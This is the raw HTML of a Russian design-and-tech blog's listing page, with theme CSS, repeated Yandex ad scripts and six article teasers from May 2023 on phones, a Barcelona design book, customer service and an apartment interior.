<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="221" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61285 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-google tag-pixel tag-velikobritanii tag-gde tag-kupit tag-ssha category-1 description-off" data-name="Где купить Google Pixel 7a в США и Великобритании" data-date="2023-05-12T23:48:51+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/gde-kupit-google-pixel-7a-v-ssha-i-velikobritanii.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/1683924532_Gde-kupit-Google-Pixel-7a-v-SSHA-i-Velikobritanii-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/1683924532_Gde-kupit-Google-Pixel-7a-v-SSHA-i-Velikobritanii-864x576.jpg 864w" alt="" title="Где купить Google Pixel 7a в США и Великобритании" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/gde-kupit-google-pixel-7a-v-ssha-i-velikobritanii.html" title="Где купить Google Pixel 7a в США и Великобритании" rel="bookmark">Где купить Google Pixel 7a в США и Великобритании</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="23:48" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T23:48:51+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Конференция Google I/O традиционно была посвящена программному обеспечению, но все громкие анонсы на мероприятии 2023 года касались аппаратного обеспечения. К совершенно новым Pixel Fold и Pixel Tablet присоединился обновленный Pixel 7a, последняя версия конкурентоспособного телефона среднего класса от Google. Как показывает наш обзор 9/10, он обеспечивает действительно хороший баланс между премиальными функциями и доступностью, даже&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/gde-kupit-google-pixel-7a-v-ssha-i-velikobritanii.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61281 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-bcnmcr tag-barselony tag-dizajnerskoj tag-kniga tag-predstavlyaet tag-prekrasnaya tag-snimok tag-soboj tag-stseny category-179 description-off" data-name="Прекрасная книга BCNMCR представляет собой снимок дизайнерской сцены Барселоны." data-date="2023-05-12T21:34:46+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/prekrasnaya-kniga-bcnmcr-predstavlyaet-soboj-snimok-dizajnerskoj-stseny-barselony.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/Prekrasnaya-kniga-BCNMCR-predstavlyaet-soboj-snimok-dizajnerskoj-stseny-Barselony-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/Prekrasnaya-kniga-BCNMCR-predstavlyaet-soboj-snimok-dizajnerskoj-stseny-Barselony-1200x800.jpg 1200w" alt="" title="Прекрасная книга BCNMCR представляет собой снимок дизайнерской сцены Барселоны." width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/prekrasnaya-kniga-bcnmcr-predstavlyaet-soboj-snimok-dizajnerskoj-stseny-barselony.html" title="Прекрасная книга BCNMCR представляет собой снимок дизайнерской сцены Барселоны." rel="bookmark">Прекрасная книга BCNMCR представляет собой снимок дизайнерской сцены Барселоны.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="21:34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T21:34:46+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Барселона — город, который уже давно имеет значительный вес в мире искусства и дизайна. От гения Гауди до крутых фестивалей, таких как Sonar и OFFF, каталонская столица прочно зарекомендовала себя как центр творчества. Одним из тех, кто признал это, является Дэйв Седжвик, владелец манчестерской дизайн-студии StudioDBD. Он организовал первое мероприятие BCNMCR еще в 2013 году,&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/prekrasnaya-kniga-bcnmcr-predstavlyaet-soboj-snimok-dizajnerskoj-stseny-barselony.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible no-img post-61280 type-post status-publish format-standard hentry category-stati-po-dizajnu tag-case tag-study tag-vebsajta tag-kak tag-kontentplatformy tag-obzor tag-optimizirovat tag-podrobnyj category-179 description-off" data-name="[Case study] Как оптимизировать контент-платформы — подробный обзор веб-сайта" data-date="2023-05-12T21:11:50+00:00">

<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/case-study-kak-optimizirovat-kontent-platformy-podrobnyj-obzor-veb-sajta.html" title="[Case study] Как оптимизировать контент-платформы — подробный обзор веб-сайта" rel="bookmark">[Case study] Как оптимизировать контент-платформы — подробный обзор веб-сайта</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="21:11" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T21:11:50+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>[Case study] Как оптимизировать контент-платформы — подробный обзор веб-сайта</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/case-study-kak-optimizirovat-kontent-platformy-podrobnyj-obzor-veb-sajta.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61278 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dlya tag-idealnogo tag-klientov tag-klyuchevyh tag-obsluzhivaniya tag-soveta category-179 description-off" data-name="4 ключевых совета для идеального обслуживания клиентов" data-date="2023-05-12T16:42:01+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/4-klyuchevyh-soveta-dlya-idealnogo-obsluzhivaniya-klientov.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/4-klyuchevyh-soveta-dlya-idealnogo-obsluzhivaniya-klientov-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/4-klyuchevyh-soveta-dlya-idealnogo-obsluzhivaniya-klientov-750x500.jpg 750w" alt="" title="4 ключевых совета для идеального обслуживания клиентов" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/4-klyuchevyh-soveta-dlya-idealnogo-obsluzhivaniya-klientov.html" title="4 ключевых совета для идеального обслуживания клиентов" rel="bookmark">4 ключевых совета для идеального обслуживания клиентов</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="16:42" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T16:42:01+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Предоставление должного обслуживания своим клиентам имеет решающее значение для вашего бизнеса и карьеры. Ваша репутация настолько хороша, насколько хорош опыт вашего последнего клиента от работы с вами. К счастью, есть много советов, которые вы можете применить на практике, чтобы улучшить опыт клиента и, как следствие, суметь обеспечить качественное обслуживание. В этой статье мы поделимся с&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/4-klyuchevyh-soveta-dlya-idealnogo-obsluzhivaniya-klientov.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61274 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-global tag-magic tag-vyhoda tag-data tag-harakteristiki tag-honor tag-tsena category-1 description-off" data-name="Дата выхода Honor Magic Vs Global, цена и характеристики" data-date="2023-05-12T08:44:53+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-honor-magic-vs-global-tsena-i-harakteristiki.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/1683870294_Data-vyhoda-Honor-Magic-Vs-Global-tsena-i-harakteristiki-864x576.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/1683870294_Data-vyhoda-Honor-Magic-Vs-Global-tsena-i-harakteristiki-864x576.jpg 864w" alt="" title="Дата выхода Honor Magic Vs Global, цена и характеристики" width="864" height="576"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-honor-magic-vs-global-tsena-i-harakteristiki.html" title="Дата выхода Honor Magic Vs Global, цена и характеристики" rel="bookmark">Дата выхода Honor Magic Vs Global, цена и характеристики</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="08:44" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T08:44:53+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Magic Vs — второй складной телефон Honor с 7,9-дюймовым внутренним дисплеем и дизайном, напоминающим серию Samsung Galaxy Z Fold. Это сравнение сделано почти для всех складных устройств благодаря тому, что Samsung первой вышла на рынок, но Magic Vs может в конечном итоге произвести впечатление благодаря удивительно тонкому дизайну и конкурентоспособной цене. Оригинальный Honor Magic V&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/data-vyhoda-honor-magic-vs-global-tsena-i-harakteristiki.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-61272 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-tochka tag-gruppoj tag-dizajna tag-zelenoj tag-interer tag-kvartiry tag-obedennoj tag-oknami tag-panoramnymi tag-proekt tag-svetlyj tag-studii category-179 description-off" data-name="Светлый интерьер квартиры с панорамными окнами и зеленой обеденной группой — проект студии «Точка дизайна»" data-date="2023-05-12T08:18:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/svetlyj-interer-kvartiry-s-panoramnymi-oknami-i-zelenoj-obedennoj-gruppoj-proekt-studii-tochka-dizajna.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2023/05/Svetlyj-interer-kvartiry-s-panoramnymi-oknami-i-zelenoj-obedennoj-gruppoj-1620x1080.jpg" srcset="https://artforlife.ru/wp-content/uploads/2023/05/Svetlyj-interer-kvartiry-s-panoramnymi-oknami-i-zelenoj-obedennoj-gruppoj-1620x1080.jpg 1620w" alt="" title="Светлый интерьер квартиры с панорамными окнами и зеленой обеденной группой" width="1620" height="1080"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/svetlyj-interer-kvartiry-s-panoramnymi-oknami-i-zelenoj-obedennoj-gruppoj-proekt-studii-tochka-dizajna.html" title="Светлый интерьер квартиры с панорамными окнами и зеленой обеденной группой — проект студии «Точка дизайна»" rel="bookmark">Светлый интерьер квартиры с панорамными окнами и зеленой обеденной группой — проект студии «Точка дизайна»</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2023/05/12" title="08:18" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-05-12T08:18:45+00:00">12.05.2023</time></a></div>
	<div class="entry-excerpt"><p>Варвара Чеснокова и Иван Миролюбов из студии «Точка дизайна» разработали воздушный интерьер квартиры для молодой семейной пары. Клиентам хотелось получить контрастное оформление, поэтому на фоне белых стен появились темная мебель и яркий декор, а для ванной подошли фактурный серый керамогранит и дерево. Даже самые смелые предложения дизайнеров быстро нашли отклик у супругов и были моментально&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/svetlyj-interer-kvartiry-s-panoramnymi-oknami-i-zelenoj-obedennoj-gruppoj-proekt-studii-tochka-dizajna.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
